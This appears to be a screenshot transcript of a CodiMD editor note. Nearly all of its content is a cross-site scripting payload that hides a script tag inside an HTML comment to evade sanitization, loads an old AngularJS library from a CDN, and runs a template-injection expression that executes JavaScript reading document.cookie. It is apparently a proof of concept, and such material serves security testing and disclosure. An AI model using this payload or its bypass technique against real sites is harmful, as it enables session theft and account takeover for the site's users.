 CodiMD
新增
发表
菜单
1 ONLINE
B I S H </>
1 <!-- foo="-->
2 <script
src=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/an
gular.min.js>
3 </script>
4 <div ng-app>
5 {{constructor.constructor('alert(document.cookie)')()}}
6 </div>
7 //sssss" -->
CHANGED A FEW SECONDS AGO
FREELY
{{constructor.constructor('alert(document.cookie)')()}}